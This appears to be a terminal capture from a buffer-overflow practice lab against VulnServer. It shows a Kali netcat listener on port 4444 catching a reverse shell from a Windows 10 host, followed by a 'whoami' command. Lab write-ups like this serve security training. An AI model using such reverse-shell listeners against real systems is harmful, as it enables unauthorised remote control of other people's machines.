 root@kali:/home/swapnil/Desktop/swapnil/squad/BO/exploit# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.223] from (UNKNOWN) [192.168.43.89] 2801
Microsoft Windows [Version 10.0.18362.836]
(c) 2019 Microsoft Corporation. All rights reserved.
J:\Buffer Overflow\VulnServer>whoami
whoami
desktop-nevcqq0\swapnil
J:\Buffer Overflow\VulnServer>